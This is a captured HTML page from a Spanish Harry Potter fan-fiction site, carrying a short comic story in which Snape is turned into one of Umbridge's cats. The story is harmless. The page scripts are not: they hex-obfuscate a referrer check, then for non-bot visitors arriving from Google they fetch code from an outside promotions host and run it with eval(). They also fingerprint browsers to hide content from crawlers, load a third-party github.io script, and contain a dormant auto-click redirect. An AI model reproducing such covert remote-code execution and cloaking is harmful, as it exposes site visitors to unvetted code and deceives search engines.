

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/gatos-rosa-ojos-negros
body_size: 10278
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>Gatos rosa, ojos negros - Fanfics de Harry Potter</title>

        <meta name="description" content="¡QUÉ COSAS!Umbridge/SnapeEstaba loca. Luego de encontrarla, al haber sido perseguida por los centauros. En su lugar feliz, rodeada de gatos y paredes rosas. ...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/gatos-rosa-ojos-negros">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Gatos rosa, ojos negros - Fanfics de Harry Potter">

        <meta property="og:description" content="¡QUÉ COSAS!Umbridge/SnapeEstaba loca. Luego de encontrarla, al haber sido perseguida por los centauros. En su lugar feliz, rodeada de gatos y paredes rosas. ...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Gatos rosa, ojos negros - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/gatos-rosa-ojos-negros/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2024-11-16T11:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Gatos rosa, ojos negros - Fanfics de Harry Potter">

        <meta name="twitter:description" content="¡QUÉ COSAS!Umbridge/SnapeEstaba loca. Luego de encontrarla, al haber sido perseguida por los centauros. En su lugar feliz, rodeada de gatos y paredes rosas. ...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Gatos rosa, ojos negros - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Gatos rosa, ojos negros - Fanfics de Harry Potter",

          "description": "\u00a1QU\u00c9 COSAS!Umbridge\/SnapeEstaba loca. Luego de encontrarla, al haber sido perseguida por los centauros. En su lugar feliz, rodeada de gatos y paredes rosas. ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2024-11-16T11:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/gatos-rosa-ojos-negros\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/gatos-rosa-ojos-negros\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Gatos rosa, ojos negros - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/gatos-rosa-ojos-negros\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=3524" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            Gatos rosa, ojos negros - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>Gatos rosa, ojos negros - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 16/11/2024</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p>¡QUÉ COSAS!<br/>Umbridge/Snape</p><blockquote><p>Estaba loca. Luego de encontrarla, al haber sido perseguida por los centauros. En su lugar feliz, rodeada de gatos y paredes rosas. Seguramente, tomaría años, devolverla a su estado natural.</p><p>Ya no se ocupaba de ninguno de los gatos. En realidad ni se preocupaba por si vivían o no. Simplemente gemía, se sentía perseguida y apenas dormía. Los sanadores estaban comenzando a creer que ella ya no tendría remedio.</p><p>Pero algo diferente, ocurrió. Dolores Umbridge, ya no se ocupaba de sus gatos, excepto de uno de ellos.</p><p>Era negro, con los ojos del mismo color. Extraño, puesto que todos sus gatos eran peludos como una mopa y blancos. Algunos marrones. Ese gato, tenía una pinta diferente, era imponente.</p><p>Distinto de sus contrapartes. Ella sonreía, mientras le acariciaba el pelaje fino, mientras miraba hacia sus oscuros ojos.</p><p>¿De dónde había salido ese gato? Por que, le habían rodeado con todos sus gatos adorados, pero ese jamás había entrado entre sus cosas.</p><p>¿Era callejero?</p><p>- Misteriosa loca se escapa- leyó Snape con un suspiro- algunos creen que se trata de Dolores Umbridge, la antigua activista del ministerio de magia y hechicería.</p><p>- Vaya, a lo mejor busca a uno de sus gatos- dijo Minerva con desdén- como ella que los adoraba tanto.</p><p>Severus no le dio importancia y continuó hacia su despacho. Con un suspiro suave, se sentó en su escritorio y se dedicó a continuar con la corrección de sus ensayos. Al atardecer, se fue a cenar y luego, a la cama.</p><p>De todas formas, no había nada qué hacer.</p><p>Mientras dormía, tuvo un sueño muy extraño. Soñaba que se reducía su cuerpo y tenía cuatro patas. Que todo lo veía en blanco y negro. Que escupía pelo y se rascaba el cuerpo, se lamía las partes inferiores.</p><p>¿¡Por qué por amor a dios, soñaba algo así!? Escuchó pasos fuertes, que se acercaban y abrió los ojos. Todo estaba oscuro, gris.</p><p>- ¡Gatito mío!- escuchó y se soprendió.</p><p>¿Gatito?</p><p>- Te he buscado por todas partes...</p><p>- ¡Yo no soy un gato!</p><p>- Sí, miau para ti también- dijo una mujer, con aspecto de loca. Estaba llena de ramas.</p><p>- ¡Le estoy diciendo que no soy un gato!</p><p>Su varita se alzó en su contra y pronto, cayó al suelo como un saco de harina. Alzó la cabeza.</p><p>¿Por qué tenía una larga cola?</p><p>- Hola, Sr. Higgins....</p><p><strong>¡Qué cosas! ¿No?</strong></p></blockquote>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#583a312c3d343b302d20182139303737763d2b"><span class="__cf_email__" data-cfemail="afcdc6dbcac3ccc7dad7efd6cec7c0c081cadc">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#3d5f544958515e5548457d445c55525213584e"><span class="__cf_email__" data-cfemail="fc9e958899909f948984bc859d949393d2998f">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=68113&from=potterfics.es&id=1417')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#395b564d505356575550575c795e54585055175a5654" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Gatos+rosa%2C+ojos+negros+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
